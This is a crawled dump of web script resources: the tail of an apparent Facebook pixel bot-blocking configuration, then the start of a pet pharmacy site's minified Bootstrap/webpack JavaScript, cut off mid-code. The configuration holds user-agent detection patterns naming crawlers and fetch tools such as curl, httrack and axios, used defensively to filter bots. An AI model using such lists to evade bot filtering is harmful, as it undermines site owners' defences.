Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("987731814572377", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("987731814572377", "WebsitePerformance", true);instance.configLoaded("987731814572377"); }});

--- FILE ---
content_type: text/javascript
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/main.js
body_size: 155821
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(i,o,function(t){return e[t]}.bind(null,o));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=279)}([function(e,t,n){"use strict";var i=n(1);function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],i=!0,o=!1,r=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){o=!0,r=e}finally{try{i||null==s.return||s.return()}finally{if(o)throw r}}return n}}(e,t)||a(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=a(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,s=!0,c=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return s=e.done,e},e:function(e){c=!0,r=e},f:function(){try{s||null==n.return||n.return()}finally{if(c)throw r}}}}function a(e,t){if(e){if("string"==typeof e)return s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var c=/[^.]*(?=\..*)\.|.*/,l=/\..*/,d=/::\d+$/,u={},p=1,f={mouseenter:"mouseover",mouseleave:"mouseout"},h=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function m(e,t){return t&&"".concat(t,"::").concat(p++)||e.uidEvent||p++}function v(e){var t=m(e);return e.uidEvent=t,u[t]=u[t]||{},u[t]}function g(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return Object.values(e).find(function(e){return e.callable===t&&e.delegationSelector===n})}function b(e,t,n){var i="string"==typeof t,o=i?n:t||n,r=k(e);return h.has(r)||(r=e),[i,o,r]}function y(e,t,n,i,a){if("string"==typeof t&&e){var s=o(b(t,n,i),3),l=s[0],d=s[1],u=s[2];t in f&&(d=function(e){return function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)}}(d));var p=v(e),h=p[u]||(p[u]={}),y=g(h,d,l?n:null);if(y)y.oneOff=y.oneOff&&a;else{var $=m(d,t.replace(c,"")),w=l?function(e,t,n){return function i(o){for(var a=e.querySelectorAll(t),s=o.target;s&&s!==this;s=s.parentNode){var c,l=r(a);try{for(l.s();!(c=l.n()).done;)if(c.value===s)return C(o,{delegateTarget:s}),i.oneOff&&_.off(e,o.type,t,n),n.apply(s,[o])}catch(e){l.e(e)}finally{l.f()}}}}(e,n,d):function(e,t){return function n(i){return C(i,{delegateTarget:e}),n.oneOff&&_.off(e,i.type,t),t.apply(e,[i])}}(e,d);w.delegationSelector=l?n:null,w.callable=d,w.oneOff=a,w.uidEvent=$,h[$]=w,e.addEventListener(u,w,l)}}}function $(e,t,n,i,o){var r=g(t[n],i,o);r&&(e.removeEventListener(n,r,Boolean(o)),delete t[n][r.uidEvent])}function w(e,t,n,i){for(var r=t[n]||{},a=0,s=Object.entries(r);a<s.length;a++){var c=o(s[a],2),l=c[0],d=c[1];l.includes(i)&&$(e,t,n,d.callable,d.delegationSelector)}}function k(e){return e=e.replace(l,""),f[e]||e}var _={on:function(e,t,n,i){y(e,t,n,i,!1)},one:function(e,t,n,i){y(e,t,n,i,!0)},off:function(e,t,n,i){if("string"==typeof t&&e){var r=o(b(t,n,i),3),a=r[0],s=r[1],c=r[2],l=c!==t,u=v(e),p=u[c]||{},f=t.startsWith(".");if(void 0===s){if(f)for(var h=0,m=Object.keys(u);h<m.length;h++)w(e,u,m[h],t.slice(1));for(var g=0,y=Object.entries(p);g<y.length;g++){var k=o(y[g],2),_=k[0],C=k[1],x=_.replace(d,"");l&&!t.includes(x)||$(e,u,c,C.callable,C.delegationSelector)}}else{if(!Object.keys(p).length)return;$(e,u,c,s,a?n:null)}}},trigger:function(e,t,n){if("string"!=typeof t||!e)return null;var o=Object(i.h)(),r=null,a=!0,s=!0,c=!1;t!==k(t)&&o&&(r=o.Event(t,n),o(e).trigger(r),a=!r.isPropagationStopped(),s=!r.isImmediatePropagationStopped(),c=r.isDefaultPrevented());var l=C(new Event(t,{bubbles:a,cancelable:!0}),n);return c&&l.preventDefault(),s&&e.dispatchEvent(l),l.defaultPrevented&&r&&r.preventDefault(),l}};function C(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=function(){var t=o(r[i],2),n=t[0],a=t[1];try{e[n]=a}catch(t){Object.defineProperty(e,n,{configurable:!0,get:function(){return a}})}},i=0,r=Object.entries(t);i<r.length;i++)n();return e}t.a=_},function(e,t,n){"use strict";function i(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",function(){return $}),n.d(t,"b",function(){return w}),n.d(t,"c",function(){return k}),n.d(t,"d",function(){return h}),n.d(t,"e",function(){return u}),n.d(t,"h",function(){return g}),n.d(t,"f",function(){return _}),n.d(t,"g",function(){return c}),n.d(t,"i",function(){return f}),n.d(t,"j",function(){return d}),n.d(t,"k",function(){return y}),n.d(t,"l",function(){return p}),n.d(t,"m",function(){return m}),n.d(t,"n",function(){return a}),n.d(t,"o",function(){return v}),n.d(t,"q",function(){return l}),n.d(t,"p",function(){return s});var a=function(e){return e&&window.CSS&&window.CSS.escape&&(e=e.replace(/#([^\s"#']+)/g,function(e,t){return"#".concat(CSS.escape(t))})),e},s=function(e){return null==e?"".concat(e):Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()},c=function(e){do{e+=Math.floor(1e6*Math.random())}while(document.getElementById(e));return e},l=function(e){e.dispatchEvent(new Event("transitionend"))},d=function(e){return!(!e||"object"!==r(e))&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType)},u=function(e){return d(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(a(e)):null},p=function(e){if(!d(e)||0===e.getClientRects().length)return!1;var t="visible"===getComputedStyle(e).getPropertyValue("visibility"),n=e.closest("details:not([open])");if(!n)return t;if(n!==e){var i=e.closest("summary");if(i&&i.parentNode!==n)return!1;if(null===i)return!1}return t},f=function(e){return!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled"))},h=function e(t){if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){var n=t.getRootNode();return n instanceof ShadowRoot?n:null}return t instanceof ShadowRoot?t:t.parentNode?e(t.parentNode):null},m=function(){},v=function(e){e.offsetHeight},g=function(){return window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null},b=[],y=function(){return"rtl"===document.documentElement.dir},$=function(e){!function(e){"loading"===document.readyState?(b.length||document.addEventListener("DOMContentLoaded",function(){var e,t=function(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=i(e))){n&&(e=n);var o=0,r=function(){};return{s:r,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,c=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return s=e.done,e},e:function(e){c=!0,a=e},f:function(){try{s||null==n.return||n.return()}finally{if(c)throw a}}}}(b);try{for(t.s();!(e=t.n()).done;)(0,e.value)()}catch(e){t.e(e)}finally{t.f()}}),b.push(e)):e()}(function(){var t=g();if(t){var n=e.NAME,i=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=function(){return t.fn[n]=i,e.jQueryInterface}}})},w=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e;return"function"==typeof e?e.apply(void 0,function(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||i(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t)):n},k=function(e,t){if(!(arguments.length>2&&void 0!==arguments[2])||arguments[2]){var n=function(e){if(!e)return 0;var t=window.getComputedStyle(e),n=t.transitionDuration,i=t.transitionDelay,o=Number.parseFloat(n),r=Number.parseFloat(i);return o||r?(n=n.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(n)+Number.parseFloat(i))):0}(t)+5,i=!1;t.addEventListener("transitionend",function n(o){o.target===t&&(i=!0,t.removeEventListener("transitionend",n),w(e))}),setTimeout(function(){i||l(t)},n)}else w(e)},_=function(e,t,n,i){var o=e.length,r=e.indexOf(t);return-1===r?!n&&i?e[o-1]:e[0]:(r+=n?1:-1,i&&(r=(r+o)%o),e[Math.max(0,Math.min(r,o-1))])}},,function(e,t,n){"use strict";n.d(t,"u",function(){return i}),n.d(t,"i",function(){return o}),n.d(t,"s",function(){return r}),n.d(t,"l",function(){return a}),n.d(t,"d",function(){return s}),n.d(t,"e",function(){return c}),n.d(t,"t",function(){return l}),n.d(t,"k",function(){return d}),n.d(t,"j",function(){return u}),n.d(t,"w",function(){return p}),n.d(t,"p",function(){return f}),n.d(t,"r",function(){return h}),n.d(t,"v",function(){return m}),n.d(t,"o",function(){return v}),n.d(t,"g",function(){return g}),n.d(t,"q",function(){return b}),n.d(t,"b",function(){return y}),n.d(t,"f",function(){return $}),n.d(t,"m",function(){return w}),n.d(t,"a",function(){return k}),n.d(t,"h",function(){return _}),n.d(t,"x",function(){return C}),n.d(t,"c",function(){return x}),n.d(t,"n",function(){return S});var i="top",o="bottom",r="right",a="left",s="auto",c=[i,o,r,a],l="start",d="end",u="clippingParents",p="viewport",f="popper",h="reference",m=c.reduce(function(e,t){return e.concat([t+"-"+l,t+"-"+d])},[]),v=[].concat(c,[s]).reduce(function(e,t){return e.concat([t,t+"-"+l,t+"-"+d])},[]),g="beforeRead",b="read",y="afterRead",$="beforeMain",w="main",k="afterMain",_="beforeWrite",C="write",x="afterWrite",S=[g,b,y,$,w,k,_,C,x]},,function(e,t,n){"use strict";e.exports=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},function(e,t,n){"use strict";var i=n(1);function o(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return 